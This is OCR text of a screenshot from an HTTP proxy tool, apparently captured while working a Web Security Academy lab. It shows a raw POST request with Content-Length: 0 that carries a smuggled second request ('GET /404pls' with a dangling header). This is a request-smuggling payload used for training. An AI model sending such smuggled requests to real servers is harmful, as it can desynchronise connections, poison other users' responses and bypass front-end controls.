 Smuggle request 2 < Attack request × Normal request ×
Send group (single connection) Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host:
0ad000d80492cc59c16181d20040007a.web-security-academy.net
\r\n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"\r\n
4 Sec-Ch-Ua-Mobile: ?0\r\n
5 Sec-Ch-Ua-Platform: "Linux"\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36\r\n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9\r\n
9 Sec-Fetch-Site: none\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-User: ?1\r\n
12 Sec-Fetch-Dest: document\r\n
13 Accept-Encoding: gzip, deflate\r\n
14 Accept-Language: en-US,en;q=0.9\r\n
15 Connection: keep-alive\r\n
16 Content-Type: application/x-www-form-urlencoded\r\n
17 Content-Length: 0\r\n
18 \r\n
19 GET /404pls HTTP/1.1\r\n
20 X-Foo: x